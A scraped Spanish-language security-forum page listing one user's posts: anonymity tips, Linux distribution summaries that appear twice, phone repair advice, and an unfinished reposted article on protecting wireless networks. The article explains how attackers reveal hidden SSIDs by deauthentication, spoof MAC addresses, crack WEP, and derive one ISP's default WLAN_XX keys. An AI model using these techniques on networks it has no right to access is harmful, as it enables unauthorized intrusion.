



















Realmente es imposible ser anonimos al 100%, puedes pagar una vpn ,.oh navegar por nodos tor,freenode,oh puedes usar i2p , puedes usar servidores proxy pero nonse garantizs que puede haber filtro de tu informacion

Esta sección te permite ver todos los mensajes escritos por este usuario. Ten en cuenta que sólo puedes ver los mensajes escritos en zonas a las que tienes acceso en este momento.

#21

Dudas y pedidos generales / Re:¿Instalar y anonimizar servidor proxy (HTTP o Socks5)?

Febrero 03, 2017, 10:48:04 PM #22

Underc0de / Re:Desafío #4 - Viernes Negro

Febrero 03, 2017, 10:45:17 PM

Bueno, ah buscar como romper hash creo que eh escuchado hascat

#23

Debates, Reviews y Opiniones / Re:Realmente a nadie le importa su privacidad

Febrero 01, 2017, 03:52:53 PM

Interesante perspectiva

#24

GNU/Linux / 5 Nuevos Sistema Operativo Linux

Febrero 01, 2017, 12:38:12 PM

SemicodeOS

SemicodeOS es una distribución de Linux especialmente construida para programadores y desarrolladores web. Incluye todos los compiladores, editores de texto, IDE de los lenguajes de programación más populares y herramientas de colaboración para equipos.

Incluso si no eres programador o desarrollador, pero quieres convertirte en uno, SemicodeOS viene con el Scratch IDE para guiarte en tus primeros pasos. Aunque todavía está en beta, esta distribución basada en Sudán seguramente tendrá mucho que ofrecer a la comunidad durante el próximo año.

No tienes permitido ver los links. Registrarse o Entrar a mi cuenta

Encantamiento

EnchantmentOS es una distribución basada en Xubuntu 16.04 que incluye aplicaciones especialmente seleccionadas con requisitos de poca memoria. Esto lo hace ideal tanto para hardware antiguo como nuevo.

Sigue el mismo ciclo de soporte a largo plazo que Xubuntu y tiene como objetivo proporcionar software Linux confiable y seguro. Además de eso, las aplicaciones integradas que es fácil de usar incluso para personas no técnicas.

Además, su creador se enorgullece de que EnchantmentOS ofrece un gran rendimiento incluso cuando se arranca con unidades flash USB.

No tienes permitido ver los links. Registrarse o Entrar a mi cuenta

Escuelas Linux

Escuelas Linux ("Escuelas de Linux") es una distribución basada en Linux Bodhi que se construye para la educación primaria y secundaria e incluye fuera de la caja una amplia variedad de software educativo. Independientemente de su nombre en español, también ofrece soporte completo en inglés.

Otras características distintivas de Escuelas Linux son un entorno de escritorio ligero y bajos requerimientos de memoria y almacenamiento. Según el sitio web oficial, puede funcionar perfectamente bien con tan bajo como 300 MB de RAM y 20 GB de espacio disponible en el disco duro.

OviOS

As opposed to the previous distributions on this list, OviOS is not a multi-purpose operating system. Rather, it is described as an enterprise level storage OS that is not based on any other distribution but that is fully-compatible with the Linux Standard Base (LSB).

You can use OviOS as a robust storage appliance that can handle a iSCSI, NFS, SMB and / or FTP server. On top of this, the latest OviOS version features replication and high-availability. So what are you waiting to give it a try?

No tienes permitido ver los links. Registrarse o Entrar a mi cuenta

ONL (para abreviar) es una distribución basada en Debian, y (al igual que OviOS) no es un sistema operativo multiuso.

Si usted es un administrador de red, estará encantado de averiguar (si no sabía ya) que puede usar ONL en conmutadores de metal desnudo que de otro modo requerirían un costoso sistema operativo con licencia.

Es importante notar que ONL destaca por la gran variedad de software orientado a red y de metal desnudo incluido fuera de la caja. Listo para intentarlo?

Resumen

Usted notará que todas estas distribuciones se han enviado para revisión durante los últimos meses. Si te gusta alguno de ellos, ve a la página de la lista de espera y haz clic en el botón Recomendar junto al nombre de la distribución. Si lo hace, contribuirá a Distrowatch asignando un recurso para revisarlo.

No tienes permitido ver los links. Registrarse o Entrar a mi cuenta

Fuentes :No tienes permitido ver los links. Registrarse o Entrar a mi cuenta

SemicodeOS es una distribución de Linux especialmente construida para programadores y desarrolladores web. Incluye todos los compiladores, editores de texto, IDE de los lenguajes de programación más populares y herramientas de colaboración para equipos.

Incluso si no eres programador o desarrollador, pero quieres convertirte en uno, SemicodeOS viene con el Scratch IDE para guiarte en tus primeros pasos. Aunque todavía está en beta, esta distribución basada en Sudán seguramente tendrá mucho que ofrecer a la comunidad durante el próximo año.

No tienes permitido ver los links. Registrarse o Entrar a mi cuenta

Encantamiento

EnchantmentOS es una distribución basada en Xubuntu 16.04 que incluye aplicaciones especialmente seleccionadas con requisitos de poca memoria. Esto lo hace ideal tanto para hardware antiguo como nuevo.

Sigue el mismo ciclo de soporte a largo plazo que Xubuntu y tiene como objetivo proporcionar software Linux confiable y seguro. Además de eso, las aplicaciones integradas que es fácil de usar incluso para personas no técnicas.

Además, su creador se enorgullece de que EnchantmentOS ofrece un gran rendimiento incluso cuando se arranca con unidades flash USB.

No tienes permitido ver los links. Registrarse o Entrar a mi cuenta

Escuelas Linux

Escuelas Linux ("Escuelas de Linux") es una distribución basada en Linux Bodhi que se construye para la educación primaria y secundaria e incluye fuera de la caja una amplia variedad de software educativo. Independientemente de su nombre en español, también ofrece soporte completo en inglés.

Otras características distintivas de Escuelas Linux son un entorno de escritorio ligero y bajos requerimientos de memoria y almacenamiento. Según el sitio web oficial, puede funcionar perfectamente bien con tan bajo como 300 MB de RAM y 20 GB de espacio disponible en el disco duro.

OviOS

As opposed to the previous distributions on this list, OviOS is not a multi-purpose operating system. Rather, it is described as an enterprise level storage OS that is not based on any other distribution but that is fully-compatible with the Linux Standard Base (LSB).

You can use OviOS as a robust storage appliance that can handle a iSCSI, NFS, SMB and / or FTP server. On top of this, the latest OviOS version features replication and high-availability. So what are you waiting to give it a try?

No tienes permitido ver los links. Registrarse o Entrar a mi cuenta

ONL (para abreviar) es una distribución basada en Debian, y (al igual que OviOS) no es un sistema operativo multiuso.

Si usted es un administrador de red, estará encantado de averiguar (si no sabía ya) que puede usar ONL en conmutadores de metal desnudo que de otro modo requerirían un costoso sistema operativo con licencia.

Es importante notar que ONL destaca por la gran variedad de software orientado a red y de metal desnudo incluido fuera de la caja. Listo para intentarlo?

Resumen

Usted notará que todas estas distribuciones se han enviado para revisión durante los últimos meses. Si te gusta alguno de ellos, ve a la página de la lista de espera y haz clic en el botón Recomendar junto al nombre de la distribución. Si lo hace, contribuirá a Distrowatch asignando un recurso para revisarlo.

No tienes permitido ver los links. Registrarse o Entrar a mi cuenta

Fuentes :No tienes permitido ver los links. Registrarse o Entrar a mi cuenta

#25

Phreak / Re:[Guia] Recuperar un teléfono mojado

Enero 23, 2017, 12:23:59 PM

Yo recomiendo algo mas tecnico , se desconeta la bateria , nunca cargar, ya que si lo conectan con el cargador puede hacer corto circuito al sumerjilo en arroz no significa que absorve toda la humedad siempre quedan residuos de agua en los circuitos mas abajo de ellos y eso produce zarro , sugiere usar alchol isopropilico oh usar limpiador de circuitos se desarma el telefono antes de eso si es smartphone biene conecta directamente la bateria ah la placa se desconecta luego de hacer la accion se comienza limpiar con alchol oh limpiador con un cepillo de dientes oh una brocha luego se calienta con una estacion de calor si aun caso no tienes estacion de calor se puede usar una secadora de pelo ...

Le dejo un post recomendado ..

Le dejo un post recomendado ..

#26

Diseño UX/UI / Re:Pide tu firma Underc0de!

Enero 23, 2017, 12:22:46 PM

Si aun estan las peticiones Hagame uno

R3v0lve

R3v0lve

#27

Debates, Reviews y Opiniones / Re:[WP] Wireless

Enero 23, 2017, 11:39:16 AM

Como Proteger Tu Red Wireless Segun Chema Alonso

Atacar redes Wireless se ha convertido desde hace tiempo en un deporte, una diversión o un hobby. En casi todos los medios de comunicación se han escrito artículos sobre como hackear redes Inalámbricas (yo mismo escribí un artículo sobre esto mismo hace casi 2 años) e incluso en los Microsoft Security Days del año 2005 y la gira de Seguridad Technet fuimos haciendo demostraciones de cómo se puede realizar de forma sencilla un ataque a una red Wireless.

Sin embargo, sigue siendo común que los ataques a redes Wireless tengan éxito. ¿Por qué sucede esto? Justificaciones como ¿Quién me va a atacar a mi? O Si yo no tengo nada importante, me da igual que usen mi red suelen ser reflejo de una falta de conocimiento del riesgo o un problema de conocimiento técnico de cómo se puede securizar una red inalámbrica. Vamos a hacer un rápido repaso a las tecnologías de seguridad en las redes Wireless y viendo los riesgos que tienen cada una de ellas para poder elegir una buena opción a la hora de proteger nuestra red.

La tecnología Wireless

Cualquier conexión que se realice sin cables se considera inalámbrica, pero nosotros nos vamos a centrar en las redes WLan, o redes de área local Wireless. Las redes inalámbricas pueden ser de dos tipos, Ad-hoc, que sería una red entre dos equipos iguales (red de pares) o de Infraestructura, que simularía una conexión de red basada en un Hub o concentrador de conexiones. Esto es importante porque mediatiza los tipos de ataques que se pueden realizar.

Los estándares que gobiernan estas tecnologías son los 802.11 y los primeros que llegaron al público fueron los 802.11b y 802.11g, estándares que permitían velocidades de transmisión desde 11 Mb/s hasta 108 Mb/s. Desde el año 2004 se trabaja en el estándar 802.11n que permitirá implementaciones de hasta 500 Mb/s y que se espera que esté publicado a finales de este año o principios del 2007. Sorprendentemente, al igual que sucedió con la espera del 802.11i (que hablaremos de él un poco más adelante) ya se ha adelantado el mercado y están disponibles a la venta dispositivos 802.11n que se han diseñado siguiendo la información en el borrador [1] del estándar que se aprobó. Para completar algunas de las "letras" que podemos encontrarnos en los estándares, existe la versión 802.11e, pensada para transmisión de video y audio en tiempo real mediante la utilización de protocolos de calidad de servicio.

Vale, hasta aquí información sobre "letras" que nos marcan algunas características de las conexiones, pero no de la seguridad. Sigamos adelante.

Definición de una WLan

Lo primero que debemos definir es el nombre de nuestra red WLan, y para ello unas breves definiciones para aclararnos:

- BSS (Basic Service Set). Se refiere a un conjunto de máquinas que pertenecen a una misma red inalámbrica y que comparten un mismo Punto de Acceo a la red Wireless (AP)

- BSSID (Basic Service Set Identifier): Es el identificador que se usa para referirse a un BSS. Tiene la estructura de dirección MAC y generalmente todos los fabricantes utilizan la dirección MAC del AP. Esto es importante, porque los atacantes descubren este valor para poder identificar los clientes de la red. Para ello, los atacantes buscan en las comunicaciones de red que máquinas se están conectando con ese AP.

- ESS (Extended Service Set). Es un conjunto de BSS que forman una red, generalmente será una Wlan completa.

- SSID (Service Set Identifier): Es el nombre de la Wlan, entendible para el usuario, el que nosotros configuramos: mi_wlan, escrufi o wlan1.

- ESSID (Extender Set Service Identifier): Es el identificador del ESS, es transparente al usuario y lleva la información del SSID.

Al final, cuando configuramos una Wlan, lo que debemos hacer es seleccionar un nombre para nuestro SSID y un canal de radio para la frecuencia de comunicación.

Ocultación SSID

El SSID es necesario para establecer una comunicación, es decir, cuando un cliente se quiere conectar con el AP necesita conocer el SSID de la red. El estándar para wlans permite dos formas de trabajar con el SSID:

- Descubrimiento Pasivo: El cliente recibe una trama baliza (Beacon frame) con la información del SSID. El AP difunde constantemente unas tramas de información con el ESSID donde va la información del SSID de la red.

- Descubrimiento Activo: El cliente tiene que conocer el SSID porque el AP no ofrece beacom Frames.

Esta no es una medida de seguridad ya que descubrir el SSID de una wlan es trivial para un atacante que solo tiene que esperar a que un equipo cliente envíe información para conectarse y ver el SSID.

Pero incluso el hacker no necesita ser paciente y esperar a que un equipo se conecte y puede realizar lo que se llama el ataque 0, es decir, enviar una trama de gestión al cliente, simulando ser el AP (spoofeando la mac de origen) que le pide que se desconecte. El cliente, muy cumplidor con el estándar, se desconecta e intenta conectarse con el siguiente AP del ESS. Si sólo hay un AP, entonces se conectará con el mismo. Durante este proceso el hacker descubrirá el SSID de la wlan.

Conclusión: Activar o no el ESSID Broadcast es una opción de comodidad y/o contaminación del espectro de radio. No es una medida de seguridad.

Protección MAC

Para evitar que se conecten clientes no deseados muchos AP ofrecen opciones para crear listas blancas de equipos que se pueden conectar en función de la dirección MAC de los clientes. Para ello en el AP se añaden las direcciones de las máquinas que queremos permitir y listo.

Esto no es una medida de seguridad robusta pues es bastante fácil de saltar para un atacante. Utilizando cualquier herramienta de análisis de redes wlan com Netstumbler nos descubren los SSID, el canal y frecuencia que está siendo utilizado y la MAC del AP.

Una vez que se conocen las MACs de los AP conocer las Macs de los clientes autorizados es tan sencillo como abrir un Sniffer de red como AiroPeek y ver que direcciones se comunican con la MAC del AP. Esas serán las MACs autorizadas. Cuando ya se tiene la lista de las direcciones autorizadas, pues el atacante se configura una MAC válida con alguna de las muchas herramientas que hay para spoofear(suplantar) direcciones y ya se habrá saltado esa protección.

Conclusión: El filtrado de direcciones MAC no es una buena protección de seguridad, es muy sencillo para un atacante saltarse está protección.

Autenticación y Cifrado

Claves WEP 64 y 128 bits

El estándar 802.11 define un sistema para Autenticación y cifrado de las comunicaciones Wlan que se llama WEP (Wireless Equivalent Privacy).

WEP utiliza una palabra clave que va a ser utilizada para autenticarse en redes WEP cerradas y para cifrar los mensajes de la comunicación.

Para generar la clave, en muchos AP se pide una frase y luego a partir de ella se generan 5 claves distintas para garantizar el máximo azar en la elección de la misma, pero en otros simplemente se pide que se introduzca una con las restricciones de longitud que se configure y listo.

Para el cifrado de cada trama se añadirá una secuencia cambiante de bits, que se llama Vector de Inicialización (IV), para que no se utilice siempre la misma clave de cifrado y descifrado. Así, dos mensajes iguales no generarán el mismo resultado cifrado ya que la clave va cambiando.

Como se puede ver en la imagen, en este caso tenemos un AP que permite generar 5 claves a partir de una Frase o directamente configurara una clave. Cuando tenemos 5 claves, hemos de marcar cual es la que vamos a utilizar porque WEP solo utiliza 1 clave para todo. Como se puede ver hemos seleccionado una opción de clave WEP de 64 bits, de los cuales 5 octetos (40 bits) son la clave y los 24 bits restantes serán el IV. Es decir, en una comunicación normal tendríamos 2 a la 24 claves distintas de cifrado.

En el caso de WEP de 128 bits tendremos 13 octetos fijos (104 bytes) y 24 bits cambiantes (IV), es decir, tendremos el mismo número de claves pero de mayor longitud.

Proceso de Cifrado y Descifrado

Para entender el proceso de autenticación en redes Wlan con WEP es necesario explicar previamente el proceso de cifrado y descifrado ya que es utilizado durante el proceso de autenticación de un cliente.

El proceso de cifrado es el siguiente:

Paso 1: Se elige el IV (24 bits). El estándar no exige una formula concreta.

Paso 2: Se unen la clave Wep y el IV para generar una secuencia de 64 o 128 bits. Este valor se llama RC4 Keystream.

Paso 3: Se pasa esa secuencia por un algoritmo RC4 para generar un valor cifrado de esa clave en concreto.

Paso 4: Se genera un valor de integridad del mensaje a transmitir (ICV) para comprobar que el mensaje ha sido descifrado correctamente y se añade al final del mensaje.

Paso 5: Se hace un XOR entre el mensaje y el RC4 Keystream generando el mensaje cifrado.

Paso 6: Se añade al mensaje cifrado el IV utilizado para que el destinatario sea capaz de descifrar el mensaje.

El proceso de descifrado es el inverso:

Paso 1: Se lee el IV del mensaje recibido

Paso 2: Se pega el IV a la clave WEP

Paso 3: Se genera el RC4 Keystream

Paso 4: Se hace XOR entre el mensaje cifrado y el RC4 KeyStream y se obtiene el mensaje y el ICV.

Paso 5: Se comprueba el ICV para el mensaje obtenido.

Proceso de Autenticación

A la hora de que un cliente se conecte a una Wlan se debe autenticar. Esta autenticación puede ser abierta, es decir, que no hay ninguna medida de exigencia para que pueda asociarse a la red, o cerrada, por la que se va a producir un proceso de reconocimiento de un cliente válido.

Así, en una autenticación WEP se usa una idea muy sencilla. Si tienes la clave WEP serás capaz de devolverme cifrado lo que te envíe. Así, el cliente pide conectarse y el AP genera una secuencia de 128 octetos que le envía al cliente cifrado. El cilente descifra esa cadena de 128 octetos y se la devuelve en otra trama cifrada con otro IV. Para que la autenticación sea mutua se repite el proceso de forma inversa, es decir, enviando el AP la petición de conexión al cliente y repitiéndose el envío de la cadena de 128 octetos cifrados del cliente al AP.

Seguridad WEP





¿Es seguro utilizar WEP entonces? Pues la verdad es que no. Hace ya años que se demostró que se podía romper y hoy en día romper un WEP es bastante trivial y en cuestión de minutos se consigue averiguar la clave WEP. El atacante solo tiene que capturar suficientes tramas cifradas con el mismo IV; la clave WEP va en todos los mensajes, así qué, si se consiguen suficientes mensajes cifrados con el mismo IV se puede hacer una interpolación matemática y en pocos segundos se consigue averiguar la clave WEP. Para conseguir suficientes mensajes cifrados con el mismo IV el atacante puede simplemente esperar o generar muchos mensajes repetidos mediante una herramienta de inyección de tráfico. Hoy en día, para los atacantes es muy sencillo romper el WEP porque existen herramientas gratuitas suficientemente sencillas como para obviar el proceso que realizan para romper el WEP.

Pero incluso aquí en España, donde hay un grupo de investigación sobre el tema de seguridad Wireless (No tienes permitido ver los links. Registrarse o Entrar a mi cuenta) se han desarrollado herramientas con GUI para que sean más sencillitas.

Una vez que han generado un fichero de capturas suficiente se pasa por el crackeador que va a devolver la clave WEP que está siendo utilizada.





WLanDecrypter

Una especificación concreta de las redes WEP se ha producido en España. Una compañía de televisión por Internet instala en sus clientes siempre redes Wireless a las que configura, como SSID un valor del tipo: WLAN_XX.

Estas redes utilizan un sistema de claves WEP sencillo que ha sido descubierto. La clave esta compuesta con la primera letra de la marca del router utilizado en mayúsculas (Comtrend, Zyxel, Xavi) y la MAC de la interfaz WAN del router. Además el nombre de la red es WLAN_XX donde XX son los dos últimos dígitos de la dirección MAC de la interfaz WAN. Como cada router tiene una asociación entre el fabricante de la interfaz wireless y de la interfaz WAN, puesto que se hacen en serie y con las mismas piezas, si sabemos la MAC de la interfaz wireless también sabremos los 3 primeros pares de dígitos hexadecimales de la MAC WAN (que corresponden al fabricante).

En definitiva, con una herramienta sencilla y una captura de 1 mensaje de red en pocos segundos se rompe la clave WEP de este tipo de redes. Hasta que las empresas cambien su política.

Direccionamiento de Red

Para un atacante, encontrar el direccionamiento de red que tiene que utilizar en una wlan en la que se ha colado es también un paso trivial:

